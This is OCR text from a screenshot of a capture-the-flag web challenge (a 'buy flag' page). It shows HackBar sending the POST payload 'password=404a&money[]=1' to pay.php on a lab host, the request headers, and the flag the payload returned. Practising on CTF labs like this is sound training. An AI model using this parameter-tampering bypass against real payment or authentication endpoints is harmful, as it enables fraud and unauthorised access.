 SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{f46d8fc8-f5e8-430c-9c1b-c62346f84bcb}
查看器 控制台 调试器 HackBar 1
Load URL
Split URL
Execute
http://93827cc1-ae11-4afb-
bdd8-7c6b1e5b1b1f.node3.buuoj.cn/pay.php
Post data Referer User Agent
Cookies Add Header Clear All
password=404a&money[]=1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
H Accept: text/html,
渊龙Sec安全团队